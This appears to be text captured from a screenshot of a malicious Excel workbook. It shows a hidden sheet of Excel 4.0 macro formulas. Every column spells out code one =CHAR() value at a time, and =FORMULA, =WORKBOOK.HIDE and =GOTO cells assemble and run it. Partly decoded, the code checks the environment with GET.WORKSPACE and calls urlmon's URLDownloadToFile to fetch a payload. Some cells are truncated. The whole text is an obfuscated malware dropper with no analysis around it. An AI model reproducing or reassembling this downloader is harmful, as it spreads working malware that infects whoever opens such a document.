 A B C D E F G H I J
1 =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =FORMULA(A1&A2&A4&A5&A6&A7&A8&A9&A11&A12&A13&A14&A1
2 =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(67) =CHAR(65) =CHAR(67) =CHAR(67) =FORMULA(B1&B2&B4&B5&B6&B7&B8&B9&B11&B12&B13&B14&B1
3 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70)
4 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(65) =CHAR(76) =CHAR(65) =CHAR(76) =FORMULA(C1&C2&C4&C5&C6&C7&C8&C9&C11&C12&C13&C14&
5 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(76) =CHAR(69) =CHAR(76) =CHAR(79) =FORMULA(D1&D2&D4&D5&D6&D7&D8&D9&D11&D12&D13&D14&
6 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(73) =CHAR(76)& =CHAR(82) =CHAR(76) =CHAR(83) =FORMULA(E1&E2&E4&E5&E6&E7&E8&E9&E11&E12&E13&E14&E1
7 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(83) =CHAR(34) =CHAR(84) =CHAR(40)& =CHAR(69) =FORMULA(F1&F2&F4&F5&F6&F7&F8&F9&F11&F12&F13&F14&F15
8 =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(78) =CHAR(117 =CHAR(40) =CHAR(83) =CHAR(40) =FORMULA(G1&G2&G4&G5&G6&G7&G8&G9&G11&G12&G13&G14&
9 =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(85) =CHAR(114 =CHAR(34) =CHAR(104) =CHAR(70) =FORMULA(H1&H2&H4&H5&H6&H7&H8&H9&H11&H12&H13&H14&H
10 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71)
11 =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(77) =CHAR(108 =CHAR(84) =CHAR(101) =CHAR(65) =FORMULA(I1&I2&I4&I5&I6&I7&I8&I9&I11&I12&I13&I14&I15,K12)
12 =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(66) =CHAR(111 =CHAR(104) =CHAR(108) =CHAR(76) =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
13 =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(69) =CHAR(110 =CHAR(101) =CHAR(108) =CHAR(83) =GOTO(K2)
14 =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(82) =CHAR(34) =CHAR(32) =CHAR(51)& =CHAR(69)
15 =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(40) =CHAR(44) =CHAR(119) =CHAR(34) =CHAR(41)
16 =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(83) =CHAR(34)& =CHAR(111) =CHAR(44)
17 =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(69) =CHAR(82) =CHAR(114) =CHAR(34)
18 =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(65) =CHAR(76) =CHAR(107) =CHAR(83)&
19 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(82) =CHAR(68) =CHAR(98) =CHAR(101)
20 =CHAR(102) =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102) =CHAR(102)
21 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(67) =CHAR(111 =CHAR(111) =CHAR(108)
22 =CHAR(49) =CHAR(49) =CHAR(49) =CHAR(52) =CHAR(72) =CHAR(119 =CHAR(111) =CHAR(108)
23 =CHAR(51) =CHAR(52) =CHAR(57) =CHAR(50) =CHAR(40) =CHAR(108 =CHAR(107) =CHAR(69)
Sheet1 CSHykdYHvi